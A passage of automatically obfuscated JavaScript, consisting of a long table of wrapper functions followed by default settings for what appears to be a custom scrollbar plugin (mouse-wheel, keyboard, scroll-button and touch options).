_0x4b8b54=_0x1e68d7;return _0x9bdb61[_0x4b8b54(0x20d)](_0x2fc893,_0xb4517f);},'LXItI':_0x9bdb61[_0x1e68d7(0x61c)],'VDBrF':function(_0x150e44,_0x344703){var _0x5cb4da=_0x1e68d7;return _0x9bdb61[_0x5cb4da(0xb5b)](_0x150e44,_0x344703);},'MnbMz':function(_0x5eb225,_0x3e0c11){var _0x5e5cbe=_0x1e68d7;return _0x9bdb61[_0x5e5cbe(0xe69)](_0x5eb225,_0x3e0c11);},'TydIB':function(_0x30a71e,_0x45be7f){var _0x3b9879=_0x1e68d7;return _0x9bdb61[_0x3b9879(0xbfc)](_0x30a71e,_0x45be7f);},'ETQaR':function(_0x2b5e46,_0x5e321b){var _0x14f4af=_0x1e68d7;return _0x9bdb61[_0x14f4af(0xf27)](_0x2b5e46,_0x5e321b);},'aIBXX':function(_0x3043de,_0x590af8){var _0x406980=_0x1e68d7;return _0x9bdb61[_0x406980(0x8f4)](_0x3043de,_0x590af8);},'RkyuR':function(_0x840079,_0x4f48a1){var _0x4a7a8c=_0x1e68d7;return _0x9bdb61[_0x4a7a8c(0xef4)](_0x840079,_0x4f48a1);},'iqkCg':function(_0x5092d4,_0x5f2ff9){var _0x48f1b0=_0x1e68d7;return _0x9bdb61[_0x48f1b0(0xe39)](_0x5092d4,_0x5f2ff9);},'UWkuT':function(_0x5efa72,_0x46da01){var _0x26c481=_0x1e68d7;return _0x9bdb61[_0x26c481(0x345)](_0x5efa72,_0x46da01);},'DyIbG':function(_0x50b50c,_0x447723){var _0x2fd17c=_0x1e68d7;return _0x9bdb61[_0x2fd17c(0x7eb)](_0x50b50c,_0x447723);},'JYozR':_0x9bdb61[_0x1e68d7(0x8b0)],'khGmq':function(_0x52c3a6,_0x38aec4){var _0x507f01=_0x1e68d7;return _0x9bdb61[_0x507f01(0x573)](_0x52c3a6,_0x38aec4);},'rgQby':function(_0x419f0a,_0xe064d3){var _0x16c9ae=_0x1e68d7;return _0x9bdb61[_0x16c9ae(0xcc7)](_0x419f0a,_0xe064d3);},'SybHv':_0x9bdb61[_0x1e68d7(0x9ec)],'KvlnX':function(_0x3481b3,_0x3f411a){var _0x389609=_0x1e68d7;return _0x9bdb61[_0x389609(0x274)](_0x3481b3,_0x3f411a);},'WsRbw':function(_0x26af2a,_0x1a2e98){var _0x5e1f85=_0x1e68d7;return _0x9bdb61[_0x5e1f85(0xb5d)](_0x26af2a,_0x1a2e98);},'aPZfX':function(_0x7bf174,_0x4f2fb9){var _0x1ec38b=_0x1e68d7;return _0x9bdb61[_0x1ec38b(0xe38)](_0x7bf174,_0x4f2fb9);},'aVBhD':function(_0x1e7ba6,_0x5bc7a3){var _0x455190=_0x1e68d7;return _0x9bdb61[_0x455190(0x237)](_0x1e7ba6,_0x5bc7a3);},'mFOGD':function(_0x23ceb9,_0x809ce9){var _0x423e5b=_0x1e68d7;return _0x9bdb61[_0x423e5b(0xeb6)](_0x23ceb9,_0x809ce9);},'ITSEg':_0x9bdb61[_0x1e68d7(0x636)],'eYPMN':function(_0x1401f4,_0x964a80){var _0x4f0895=_0x1e68d7;return _0x9bdb61[_0x4f0895(0x486)](_0x1401f4,_0x964a80);},'MMJbX':function(_0x23a006,_0x473e11){var _0xf1125=_0x1e68d7;return _0x9bdb61[_0xf1125(0x4d1)](_0x23a006,_0x473e11);},'rUVtS':function(_0xfc9fae,_0x3494ed){var _0x15d65f=_0x1e68d7;return _0x9bdb61[_0x15d65f(0x993)](_0xfc9fae,_0x3494ed);},'kBLfy':function(_0x541c8b,_0x25fa88){var _0x14cebd=_0x1e68d7;return _0x9bdb61[_0x14cebd(0x943)](_0x541c8b,_0x25fa88);},'AozHr':_0x9bdb61[_0x1e68d7(0xd44)],'LOCEH':_0x9bdb61[_0x1e68d7(0x2bd)],'WnWds':function(_0x41cec8,_0x55e1d5){var _0x3a15a1=_0x1e68d7;return _0x9bdb61[_0x3a15a1(0x15c)](_0x41cec8,_0x55e1d5);},'MyJwS':function(_0x3886f8,_0xe5823b){var _0xf8aaae=_0x1e68d7;return _0x9bdb61[_0xf8aaae(0x1cc)](_0x3886f8,_0xe5823b);},'ZqMKr':function(_0xd00f,_0x5dc6b7){var _0x59c8f4=_0x1e68d7;return _0x9bdb61[_0x59c8f4(0xa9e)](_0xd00f,_0x5dc6b7);},'ILwTI':function(_0x13432,_0xd9f451){var _0x8702cb=_0x1e68d7;return _0x9bdb61[_0x8702cb(0xaed)](_0x13432,_0xd9f451);},'sDpiN':function(_0xee8ad8,_0x3039ad){var _0x13392f=_0x1e68d7;return _0x9bdb61[_0x13392f(0x386)](_0xee8ad8,_0x3039ad);},'DqKtt':function(_0x4e14de,_0x5df8da){var _0x4517e4=_0x1e68d7;return _0x9bdb61[_0x4517e4(0x247)](_0x4e14de,_0x5df8da);},'oKmtZ':function(_0xaadac3,_0x129fdb){var _0xf730f4=_0x1e68d7;return _0x9bdb61[_0xf730f4(0x9b0)](_0xaadac3,_0x129fdb);},'dghyW':function(_0x250e6e,_0x8e9a57){var _0x1501c9=_0x1e68d7;return _0x9bdb61[_0x1501c9(0x260)](_0x250e6e,_0x8e9a57);},'uhsHZ':function(_0x334b3a,_0x5cd85c){var _0x324a1d=_0x1e68d7;return _0x9bdb61[_0x324a1d(0xb21)](_0x334b3a,_0x5cd85c);},'RaqDj':function(_0x4b3a4e,_0x1b7d79){var _0x16c560=_0x1e68d7;return _0x9bdb61[_0x16c560(0x3f5)](_0x4b3a4e,_0x1b7d79);},'cnphk':function(_0x42c4f6,_0x4a62c6){var _0x2227a2=_0x1e68d7;return _0x9bdb61[_0x2227a2(0x18f)](_0x42c4f6,_0x4a62c6);},'hLMZk':function(_0x6da64f,_0x306b49){var _0x7a33b4=_0x1e68d7;return _0x9bdb61[_0x7a33b4(0xea1)](_0x6da64f,_0x306b49);},'DvgDv':function(_0xfa2abf,_0xe4999f){var _0x4e6ab2=_0x1e68d7;return _0x9bdb61[_0x4e6ab2(0x729)](_0xfa2abf,_0xe4999f);},'qimRh':function(_0x5c57f4,_0x180c0a){var _0xf1d156=_0x1e68d7;return _0x9bdb61[_0xf1d156(0xd00)](_0x5c57f4,_0x180c0a);},'fzOxq':function(_0x45d271,_0x29cb08){var _0x5f274a=_0x1e68d7;return _0x9bdb61[_0x5f274a(0x868)](_0x45d271,_0x29cb08);},'FIFHu':function(_0x278e09,_0x233686){var _0x154552=_0x1e68d7;return _0x9bdb61[_0x154552(0x1d6)](_0x278e09,_0x233686);},'kdWxA':function(_0x16991c,_0x26b063){var _0x2950a2=_0x1e68d7;return _0x9bdb61[_0x2950a2(0x915)](_0x16991c,_0x26b063);},'LGVbb':function(_0x1cd3d2,_0x5dbd72){var _0xfbaadb=_0x1e68d7;return _0x9bdb61[_0xfbaadb(0xaac)](_0x1cd3d2,_0x5dbd72);},'UCGFa':function(_0x442289,_0x502ae8){var _0x5448d8=_0x1e68d7;return _0x9bdb61[_0x5448d8(0x33e)](_0x442289,_0x502ae8);},'LwHrz':function(_0x553a30,_0x30522c){var _0x3880e4=_0x1e68d7;return _0x9bdb61[_0x3880e4(0x3d7)](_0x553a30,_0x30522c);},'tcrHC':function(_0x405f3b,_0x6cf082){var _0x93caae=_0x1e68d7;return _0x9bdb61[_0x93caae(0x9bd)](_0x405f3b,_0x6cf082);},'YZnWK':function(_0x1e600d,_0x351350){var _0x21fbb7=_0x1e68d7;return _0x9bdb61[_0x21fbb7(0x1c4)](_0x1e600d,_0x351350);},'ZPUAD':function(_0x3c3064){var _0x468eb1=_0x1e68d7;return _0x9bdb61[_0x468eb1(0x831)](_0x3c3064);},'kBSQj':_0x9bdb61[_0x1e68d7(0x394)],'uKLpA':function(_0xd30c64,_0x14e2dd){var _0x1b9c10=_0x1e68d7;return _0x9bdb61[_0x1b9c10(0xd1b)](_0xd30c64,_0x14e2dd);},'GKVok':function(_0x3b7008,_0x93991c){var _0x3b9089=_0x1e68d7;return _0x9bdb61[_0x3b9089(0xaa3)](_0x3b7008,_0x93991c);},'jQKWo':function(_0x523c88,_0x93f956){var _0x4d624f=_0x1e68d7;return _0x9bdb61[_0x4d624f(0x33f)](_0x523c88,_0x93f956);},'hXuQT':function(_0x53167b,_0x2036b6){var _0x2075a9=_0x1e68d7;return _0x9bdb61[_0x2075a9(0x980)](_0x53167b,_0x2036b6);},'JKFZO':function(_0xefa064,_0x39ad71){var _0x31505b=_0x1e68d7;return _0x9bdb61[_0x31505b(0x7e0)](_0xefa064,_0x39ad71);},'rhmvP':function(_0x5b6e5b,_0x432b14){var _0x34f3e9=_0x1e68d7;return _0x9bdb61[_0x34f3e9(0x608)](_0x5b6e5b,_0x432b14);},'wzeMd':function(_0x1cf4bd,_0x25230d){var _0x245df7=_0x1e68d7;return _0x9bdb61[_0x245df7(0xd0d)](_0x1cf4bd,_0x25230d);},'frKPo':function(_0x4b38fe,_0x214732){var _0x130138=_0x1e68d7;return _0x9bdb61[_0x130138(0x85d)](_0x4b38fe,_0x214732);},'HFWKC':function(_0x45e6c3,_0x789482){var _0x4a751b=_0x1e68d7;return _0x9bdb61[_0x4a751b(0xea0)](_0x45e6c3,_0x789482);},'hmswg':function(_0x41173e,_0x414ee6){var _0x57feef=_0x1e68d7;return _0x9bdb61[_0x57feef(0x3a2)](_0x41173e,_0x414ee6);},'zJrUo':_0x9bdb61[_0x1e68d7(0x7b0)],'VZgIf':function(_0x5d75f4,_0xe54e97){var _0x542528=_0x1e68d7;return _0x9bdb61[_0x542528(0x5bd)](_0x5d75f4,_0xe54e97);},'ZMWQp':function(_0x2d4e03){var _0x38c7d1=_0x1e68d7;return _0x9bdb61[_0x38c7d1(0x54e)](_0x2d4e03);},'xcwvz':function(_0x5868cb,_0x5f4476){var _0x5b3133=_0x1e68d7;return _0x9bdb61[_0x5b3133(0xb10)](_0x5868cb,_0x5f4476);},'lGQSd':_0x9bdb61[_0x1e68d7(0x7a8)],'IVWCy':function(_0x34a58f,_0x31d402){var _0x4c204f=_0x1e68d7;return _0x9bdb61[_0x4c204f(0xbd5)](_0x34a58f,_0x31d402);},'CRXWH':function(_0x1aaa0c,_0x5e6524){var _0x47f165=_0x1e68d7;return _0x9bdb61[_0x47f165(0x83b)](_0x1aaa0c,_0x5e6524);},'LYHpi':function(_0x116661,_0x3a67a1){var _0x5d7eb4=_0x1e68d7;return _0x9bdb61[_0x5d7eb4(0x725)](_0x116661,_0x3a67a1);},'cejFW':function(_0x2825f7,_0xc0e095){var _0x34341b=_0x1e68d7;return _0x9bdb61[_0x34341b(0x729)](_0x2825f7,_0xc0e095);},'CUzeh':function(_0x23d27f,_0x251385){var _0x457220=_0x1e68d7;return _0x9bdb61[_0x457220(0x29d)](_0x23d27f,_0x251385);},'SmtDX':function(_0x438445,_0x1eab7){var _0x21a989=_0x1e68d7;return _0x9bdb61[_0x21a989(0x535)](_0x438445,_0x1eab7);},'aWcrJ':function(_0x5ca6dd,_0x4fcad9){var _0x36ab23=_0x1e68d7;return _0x9bdb61[_0x36ab23(0xc92)](_0x5ca6dd,_0x4fcad9);},'wANWu':function(_0x5f0008,_0x56d5dc){var _0x1faf18=_0x1e68d7;return _0x9bdb61[_0x1faf18(0x9ff)](_0x5f0008,_0x56d5dc);},'aTlHK':function(_0x22b6ec,_0x41bdf9){var _0xc15c2f=_0x1e68d7;return _0x9bdb61[_0xc15c2f(0xe2e)](_0x22b6ec,_0x41bdf9);},'KDVsu':function(_0x5bbf4a,_0x21048a){var _0x5edf62=_0x1e68d7;return _0x9bdb61[_0x5edf62(0xc1f)](_0x5bbf4a,_0x21048a);},'PaPUU':function(_0x32082b,_0xd806b6,_0x4c9368,_0x6b8ec3,_0x3f6711,_0x873cb){var _0x43ea72=_0x1e68d7;return _0x9bdb61[_0x43ea72(0xb9d)](_0x32082b,_0xd806b6,_0x4c9368,_0x6b8ec3,_0x3f6711,_0x873cb);},'NuijI':function(_0x557dfd,_0x4a6a67){var _0x390125=_0x1e68d7;return _0x9bdb61[_0x390125(0x80a)](_0x557dfd,_0x4a6a67);},'SkdUe':function(_0x436c7c,_0x2db0de){var _0x52b9b1=_0x1e68d7;return _0x9bdb61[_0x52b9b1(0xba2)](_0x436c7c,_0x2db0de);},'ojTAi':function(_0x1b2ffa,_0x3740a1){var _0x51f4ad=_0x1e68d7;return _0x9bdb61[_0x51f4ad(0xefb)](_0x1b2ffa,_0x3740a1);},'VjlQs':function(_0x4d1d69,_0x2be4ad){var _0x1326ef=_0x1e68d7;return _0x9bdb61[_0x1326ef(0xa88)](_0x4d1d69,_0x2be4ad);},'oDZWr':function(_0x5711f4,_0x5411ea){var _0x585cf6=_0x1e68d7;return _0x9bdb61[_0x585cf6(0x574)](_0x5711f4,_0x5411ea);},'oKPFp':function(_0xcf3fd5,_0x7e2508){var _0x3b13b5=_0x1e68d7;return _0x9bdb61[_0x3b13b5(0xec3)](_0xcf3fd5,_0x7e2508);},'sKPPH':function(_0x4e86d3,_0xd711d9){var _0x43e7f7=_0x1e68d7;return _0x9bdb61[_0x43e7f7(0x447)](_0x4e86d3,_0xd711d9);},'GhksK':function(_0x3613c7,_0x3c3589){var _0x273f7e=_0x1e68d7;return _0x9bdb61[_0x273f7e(0x800)](_0x3613c7,_0x3c3589);},'mFqqP':function(_0x3a6c29,_0x12f52d){var _0x2fc4ba=_0x1e68d7;return _0x9bdb61[_0x2fc4ba(0xc62)](_0x3a6c29,_0x12f52d);},'gxaYs':function(_0x3b0aed,_0x1308c0){var _0x1b1f8a=_0x1e68d7;return _0x9bdb61[_0x1b1f8a(0xd13)](_0x3b0aed,_0x1308c0);},'ritTs':function(_0x566e49,_0x3bf256){var _0x2b9a2f=_0x1e68d7;return _0x9bdb61[_0x2b9a2f(0xb14)](_0x566e49,_0x3bf256);},'tosel':function(_0x38559b,_0x247231){var _0x527b1b=_0x1e68d7;return _0x9bdb61[_0x527b1b(0x62f)](_0x38559b,_0x247231);},'umUKw':function(_0x1cfa88,_0x18ba95){var _0x19c67f=_0x1e68d7;return _0x9bdb61[_0x19c67f(0xddf)](_0x1cfa88,_0x18ba95);},'sVcDg':_0x9bdb61[_0x1e68d7(0x74f)],'kDyMw':function(_0x496f2b,_0x3d9854){var _0x98e290=_0x1e68d7;return _0x9bdb61[_0x98e290(0xbf2)](_0x496f2b,_0x3d9854);},'qXYRS':function(_0xc04674,_0x29f84f){var _0x16fba2=_0x1e68d7;return _0x9bdb61[_0x16fba2(0x794)](_0xc04674,_0x29f84f);},'Pulhn':function(_0xbb0766,_0x25fc72){var _0x25fbcd=_0x1e68d7;return _0x9bdb61[_0x25fbcd(0x3d1)](_0xbb0766,_0x25fc72);},'WNpAX':function(_0x5f1915,_0x171a1c){var _0x66efba=_0x1e68d7;return _0x9bdb61[_0x66efba(0x6ff)](_0x5f1915,_0x171a1c);},'NuCyS':function(_0x28199a,_0x19a78f){var _0x2c3be6=_0x1e68d7;return _0x9bdb61[_0x2c3be6(0xca1)](_0x28199a,_0x19a78f);},'tHOgp':function(_0x187f90,_0x88c91b){var _0x29cc32=_0x1e68d7;return _0x9bdb61[_0x29cc32(0x63d)](_0x187f90,_0x88c91b);},'mMaHb':function(_0x40ade8,_0x35a413){var _0x205387=_0x1e68d7;return _0x9bdb61[_0x205387(0xb96)](_0x40ade8,_0x35a413);},'ouUji':function(_0x321218,_0x41dc79){var _0x38696c=_0x1e68d7;return _0x9bdb61[_0x38696c(0x167)](_0x321218,_0x41dc79);},'koAQZ':function(_0x257b18,_0x305000){var _0x2c7320=_0x1e68d7;return _0x9bdb61[_0x2c7320(0xa99)](_0x257b18,_0x305000);},'WsoeO':function(_0x25d3c7,_0x17b5e9){var _0x1a6a93=_0x1e68d7;return _0x9bdb61[_0x1a6a93(0x63d)](_0x25d3c7,_0x17b5e9);},'SBrkp':function(_0x32c125,_0x1e905a){var _0x3c0644=_0x1e68d7;return _0x9bdb61[_0x3c0644(0xd08)](_0x32c125,_0x1e905a);},'zlFvY':function(_0x4abadc,_0x278334){var _0x295f2a=_0x1e68d7;return _0x9bdb61[_0x295f2a(0x14d)](_0x4abadc,_0x278334);},'pDOav':_0x9bdb61[_0x1e68d7(0xcf7)],'LBRYK':function(_0x1e9fa7,_0x2c0d90){var _0x1699a8=_0x1e68d7;return _0x9bdb61[_0x1699a8(0xddf)](_0x1e9fa7,_0x2c0d90);},'MdhSP':function(_0xe58769,_0x447fbb){var _0x1aed33=_0x1e68d7;return _0x9bdb61[_0x1aed33(0xb1f)](_0xe58769,_0x447fbb);},'DksKF':_0x9bdb61[_0x1e68d7(0xd25)],'hktbM':function(_0x3fb098,_0x381afb){var _0x15c5d6=_0x1e68d7;return _0x9bdb61[_0x15c5d6(0x28e)](_0x3fb098,_0x381afb);},'qSQWa':function(_0x5d9037,_0x2940d0){var _0x3a8ef2=_0x1e68d7;return _0x9bdb61[_0x3a8ef2(0x356)](_0x5d9037,_0x2940d0);},'ODFQC':function(_0x3cb2a7,_0x1c16cf){var _0x2a7bc8=_0x1e68d7;return _0x9bdb61[_0x2a7bc8(0x2aa)](_0x3cb2a7,_0x1c16cf);},'Ppjyx':function(_0xf0d3c9,_0x22309e){var _0x58c5b0=_0x1e68d7;return _0x9bdb61[_0x58c5b0(0x574)](_0xf0d3c9,_0x22309e);},'Uexho':function(_0x52f86b,_0x59b9de){var _0xf45eed=_0x1e68d7;return _0x9bdb61[_0xf45eed(0xd96)](_0x52f86b,_0x59b9de);},'IphGy':function(_0x3cbd27,_0x4e925f){var _0x311bc3=_0x1e68d7;return _0x9bdb61[_0x311bc3(0xb75)](_0x3cbd27,_0x4e925f);},'zRJgZ':function(_0x1ec3eb,_0x55047c){var _0x2f8077=_0x1e68d7;return _0x9bdb61[_0x2f8077(0x15a)](_0x1ec3eb,_0x55047c);},'DiBnE':function(_0x2b3ceb,_0x42b5bb){var _0x361b56=_0x1e68d7;return _0x9bdb61[_0x361b56(0x176)](_0x2b3ceb,_0x42b5bb);},'ZLJCQ':function(_0x100e59,_0x4107d2){var _0x462d09=_0x1e68d7;return _0x9bdb61[_0x462d09(0xdf2)](_0x100e59,_0x4107d2);},'umljX':function(_0xc65f4f,_0x4be7cd){var _0x599ade=_0x1e68d7;return _0x9bdb61[_0x599ade(0xa1a)](_0xc65f4f,_0x4be7cd);},'qMrhO':function(_0x27c85e,_0x25d341){var _0x1df7c9=_0x1e68d7;return _0x9bdb61[_0x1df7c9(0xe2d)](_0x27c85e,_0x25d341);},'WcabM':function(_0x34cd24,_0x10b7ab){var _0x2e557b=_0x1e68d7;return _0x9bdb61[_0x2e557b(0x52d)](_0x34cd24,_0x10b7ab);},'FpNJb':function(_0xb6da2,_0x3b0dcf){var _0x40d373=_0x1e68d7;return _0x9bdb61[_0x40d373(0x629)](_0xb6da2,_0x3b0dcf);},'hPWPX':_0x9bdb61[_0x1e68d7(0x8df)],'JprhB':function(_0xd3d86,_0x27633b){var _0x5874fd=_0x1e68d7;return _0x9bdb61[_0x5874fd(0xe42)](_0xd3d86,_0x27633b);},'HWGYz':function(_0x412adb,_0x462542){var _0x122c2c=_0x1e68d7;return _0x9bdb61[_0x122c2c(0x7bb)](_0x412adb,_0x462542);},'gBMKm':function(_0x19803c,_0x2fe49c){var _0x72fb1b=_0x1e68d7;return _0x9bdb61[_0x72fb1b(0x302)](_0x19803c,_0x2fe49c);},'AjXsa':function(_0x60ee8,_0x3757d9){var _0x20243f=_0x1e68d7;return _0x9bdb61[_0x20243f(0x59f)](_0x60ee8,_0x3757d9);},'mgHYZ':function(_0x531752,_0x592ce3){var _0x4b0b77=_0x1e68d7;return _0x9bdb61[_0x4b0b77(0x167)](_0x531752,_0x592ce3);},'kOGNP':function(_0x1bbb65,_0x45007e){var _0x51e6fc=_0x1e68d7;return _0x9bdb61[_0x51e6fc(0x289)](_0x1bbb65,_0x45007e);},'NsgqM':function(_0x2bb8a7,_0x47d329){var _0xfc2e15=_0x1e68d7;return _0x9bdb61[_0xfc2e15(0xc3d)](_0x2bb8a7,_0x47d329);},'RkyRS':function(_0x17cf2d,_0x292894){var _0xb8a32=_0x1e68d7;return _0x9bdb61[_0xb8a32(0x626)](_0x17cf2d,_0x292894);},'MYBTL':function(_0x4aa26d,_0x54ca55){var _0x3aea89=_0x1e68d7;return _0x9bdb61[_0x3aea89(0xb91)](_0x4aa26d,_0x54ca55);},'rncGv':function(_0x544924,_0x3ba7e0){var _0x39b23c=_0x1e68d7;return _0x9bdb61[_0x39b23c(0xd51)](_0x544924,_0x3ba7e0);},'Ikxtf':function(_0x48fa3d,_0x23dc1e){var _0x5c073f=_0x1e68d7;return _0x9bdb61[_0x5c073f(0x87f)](_0x48fa3d,_0x23dc1e);},'oiNSe':function(_0x13281c,_0x3d1d10){var _0x15c5b7=_0x1e68d7;return _0x9bdb61[_0x15c5b7(0xa62)](_0x13281c,_0x3d1d10);},'fnmrp':function(_0x4b9104,_0x20423e){var _0x5004f7=_0x1e68d7;return _0x9bdb61[_0x5004f7(0xcb1)](_0x4b9104,_0x20423e);},'DVnRu':function(_0x385393,_0x2742c3){var _0x312884=_0x1e68d7;return _0x9bdb61[_0x312884(0xed5)](_0x385393,_0x2742c3);},'XlwUm':function(_0x325ce1,_0x44f571){var _0x503785=_0x1e68d7;return _0x9bdb61[_0x503785(0x621)](_0x325ce1,_0x44f571);},'EVZdl':function(_0x4a3f46,_0x1cf24f){var _0xebeda2=_0x1e68d7;return _0x9bdb61[_0xebeda2(0xbe2)](_0x4a3f46,_0x1cf24f);},'Vviuy':function(_0x80430d,_0x2cb477){var _0x4d31f8=_0x1e68d7;return _0x9bdb61[_0x4d31f8(0xde7)](_0x80430d,_0x2cb477);},'MiPcO':function(_0x5d3118,_0x35cbb5){var _0x102f4b=_0x1e68d7;return _0x9bdb61[_0x102f4b(0x7bb)](_0x5d3118,_0x35cbb5);},'rMipQ':function(_0x1c754b,_0xd37d97){var _0x40f35c=_0x1e68d7;return _0x9bdb61[_0x40f35c(0x26e)](_0x1c754b,_0xd37d97);},'pWjzd':_0x9bdb61[_0x1e68d7(0x951)],'sqXfp':_0x9bdb61[_0x1e68d7(0xcff)],'mGLEd':function(_0x33510e,_0x5b5c67){var _0x4271cd=_0x1e68d7;return _0x9bdb61[_0x4271cd(0xd6e)](_0x33510e,_0x5b5c67);},'mPayc':function(_0x54498a,_0x2b43c5){var _0x2c0ffb=_0x1e68d7;return _0x9bdb61[_0x2c0ffb(0x2d4)](_0x54498a,_0x2b43c5);},'nWbci':function(_0xdd4f1a,_0x3584fd){var _0x46f15c=_0x1e68d7;return _0x9bdb61[_0x46f15c(0x2c4)](_0xdd4f1a,_0x3584fd);},'ylyuZ':function(_0x2d9a2b,_0x2fa065){var _0x120d96=_0x1e68d7;return _0x9bdb61[_0x120d96(0x930)](_0x2d9a2b,_0x2fa065);},'iRXOi':function(_0x24b2bf,_0x2ada19){var _0x47b0e1=_0x1e68d7;return _0x9bdb61[_0x47b0e1(0xdb1)](_0x24b2bf,_0x2ada19);},'VPQaN':function(_0xe6386c,_0x395f0d){var _0x37c7d4=_0x1e68d7;return _0x9bdb61[_0x37c7d4(0x3fc)](_0xe6386c,_0x395f0d);},'QRgyx':function(_0x40cecd,_0x125f67){var _0x3e0f98=_0x1e68d7;return _0x9bdb61[_0x3e0f98(0x32f)](_0x40cecd,_0x125f67);},'ADbiz':function(_0xa164ca,_0x1ca272){var _0xf3375b=_0x1e68d7;return _0x9bdb61[_0xf3375b(0xd36)](_0xa164ca,_0x1ca272);},'jfyBs':function(_0x367780,_0x28973c){var _0x57651c=_0x1e68d7;return _0x9bdb61[_0x57651c(0xee2)](_0x367780,_0x28973c);},'yNCww':function(_0x3dda36,_0x10698d){var _0x2c6511=_0x1e68d7;return _0x9bdb61[_0x2c6511(0xab3)](_0x3dda36,_0x10698d);},'HuGsS':function(_0x5dd9a6,_0x5be16f){var _0x580782=_0x1e68d7;return _0x9bdb61[_0x580782(0x5b8)](_0x5dd9a6,_0x5be16f);},'UfeWL':function(_0x3077bb,_0x4a481c){var _0x363928=_0x1e68d7;return _0x9bdb61[_0x363928(0xcc6)](_0x3077bb,_0x4a481c);},'MoaOQ':function(_0x24b2e3,_0x274a80){var _0x21ecef=_0x1e68d7;return _0x9bdb61[_0x21ecef(0x5a4)](_0x24b2e3,_0x274a80);},'pkByl':function(_0x3e8044,_0x2d8129){var _0x2d1390=_0x1e68d7;return _0x9bdb61[_0x2d1390(0x1d7)](_0x3e8044,_0x2d8129);},'FLGOs':function(_0x1491f0,_0xcdae9b){var _0x5b55d9=_0x1e68d7;return _0x9bdb61[_0x5b55d9(0x2d7)](_0x1491f0,_0xcdae9b);},'wXklO':function(_0x44c35a,_0x5dbdfd){var _0x1f1528=_0x1e68d7;return _0x9bdb61[_0x1f1528(0x45e)](_0x44c35a,_0x5dbdfd);},'HqGsP':function(_0x2f2576,_0x39ca33){var _0x3597e1=_0x1e68d7;return _0x9bdb61[_0x3597e1(0x244)](_0x2f2576,_0x39ca33);},'rtreh':function(_0xd447d4,_0x57c356){var _0x2b55c7=_0x1e68d7;return _0x9bdb61[_0x2b55c7(0x277)](_0xd447d4,_0x57c356);},'DNdXh':function(_0x49f942,_0x2bca89){var _0x328f75=_0x1e68d7;return _0x9bdb61[_0x328f75(0xb80)](_0x49f942,_0x2bca89);},'QmUkR':function(_0x35082a,_0x2c17e7){var _0x199379=_0x1e68d7;return _0x9bdb61[_0x199379(0x213)](_0x35082a,_0x2c17e7);},'KzNIp':function(_0x3b3ef0,_0x47b370){var _0x3ee019=_0x1e68d7;return _0x9bdb61[_0x3ee019(0xcbb)](_0x3b3ef0,_0x47b370);},'YFUDu':function(_0x32d5e8,_0x28a958){var _0xce1d13=_0x1e68d7;return _0x9bdb61[_0xce1d13(0x988)](_0x32d5e8,_0x28a958);},'doBUX':function(_0x40e35d,_0x256b92){var _0x20b9ab=_0x1e68d7;return _0x9bdb61[_0x20b9ab(0xc31)](_0x40e35d,_0x256b92);},'tHpBf':function(_0x474222,_0x40a311){var _0x21fc64=_0x1e68d7;return _0x9bdb61[_0x21fc64(0x6b6)](_0x474222,_0x40a311);},'jdQxy':function(_0x397772,_0x4335fb){var _0x4ed2d2=_0x1e68d7;return _0x9bdb61[_0x4ed2d2(0x45e)](_0x397772,_0x4335fb);},'tambP':_0x9bdb61[_0x1e68d7(0xe6a)],'pEIDe':function(_0x1ebb02,_0x1d6380){var _0x1d86b8=_0x1e68d7;return _0x9bdb61[_0x1d86b8(0x4ad)](_0x1ebb02,_0x1d6380);},'JmpSi':function(_0x15ec08,_0x34840f){var _0x3005ae=_0x1e68d7;return _0x9bdb61[_0x3005ae(0xd34)](_0x15ec08,_0x34840f);},'vwsJm':function(_0x41ad4f,_0x22b433){var _0x5346d9=_0x1e68d7;return _0x9bdb61[_0x5346d9(0x213)](_0x41ad4f,_0x22b433);},'OwnRg':function(_0x77fa38,_0x4aca5f){var _0x27209f=_0x1e68d7;return _0x9bdb61[_0x27209f(0x932)](_0x77fa38,_0x4aca5f);},'jqOte':function(_0x89f9df,_0x2ee31e){var _0x3b16e1=_0x1e68d7;return _0x9bdb61[_0x3b16e1(0x390)](_0x89f9df,_0x2ee31e);},'kPUIA':_0x9bdb61[_0x1e68d7(0xb7f)]},_0x178def=_0x36f3,_0x42487d=_0x9bdb61[_0x1e68d7(0xc11)](_0x178def,0xda9+0x1ab*-0x6+-0x9d*0x2),_0x1539df=_0x9bdb61[_0x1e68d7(0x471)](_0x178def,0x1837*0x1+-0x19ec+0x362),_0x3bca2c=_0x9bdb61[_0x1e68d7(0x612)],_0x6e9b87={'setWidth':!(-0x50c+-0x422+0x92f),'setHeight':!(-0x2574+0x246e+0x107*0x1),'setTop':0x0,'setLeft':0x0,'axis':'y','scrollbarPosition':_0x9bdb61[_0x1e68d7(0x296)],'scrollInertia':0x3b6,'autoDraggerLength':!(-0x1*-0x695+-0x72b*0x5+0x217*0xe),'autoHideScrollbar':!(-0xb*0x29+-0x1*-0xd19+-0xb55),'autoExpandScrollbar':!(-0x14*-0x16+0x2bf+-0x2*0x23b),'alwaysShowScrollbar':0x0,'snapAmount':null,'snapOffset':0x0,'mouseWheel':{'enable':!(0x153d+-0x21ee+0xcb1),'scrollAmount':_0x9bdb61[_0x1e68d7(0x68b)](_0x178def,0x6b8+0x1240+-0x2*0xba4),'axis':'y','preventDefault':!(0x1d93*0x1+0x659+-0x5*0x72f),'deltaFactor':_0x9bdb61[_0x1e68d7(0xeae)](_0x178def,-0x16bc*0x1+0x78e*0x1+0x7f*0x22),'normalizeDelta':!(-0xc50+-0x22c5+-0x7d9*-0x6),'invert':!(0x1de2+-0x19e*-0xe+0x3485*-0x1),'disableOver':[_0x9bdb61[_0x1e68d7(0x9ab)],_0x9bdb61[_0x1e68d7(0x816)](_0x178def,-0x223+-0x5e*0x38+-0x5*-0x4df),_0x9bdb61[_0x1e68d7(0x74b)](_0x178def,-0xbcf+0x11bf+-0x3bf*0x1),_0x9bdb61[_0x1e68d7(0xc4d)],_0x9bdb61[_0x1e68d7(0x992)](_0x178def,0x79d+0x14d0+-0x19eb)]},'scrollButtons':{'enable':!(0x269c+0xf9d+-0x3638),'scrollType':_0x9bdb61[_0x1e68d7(0x3f5)](_0x178def,-0x1039+-0x1*0x382+0x1607),'scrollAmount':_0x9bdb61[_0x1e68d7(0xd3c)]},'keyboard':{'enable':!(-0x772+-0x14c*-0xc+-0x81e),'scrollType':_0x9bdb61[_0x1e68d7(0xd0a)](_0x178def,0xc44+-0x529*-0x4+-0x1e9c),'scrollAmount':_0x9bdb61[_0x1e68d7(0x20e)](_0x178def,-0xa7*0x14+0x19*-0xa7+0x1f0b)},'contentTouchScroll':0x19,'advanced':{'autoExpandHorizontalScroll':!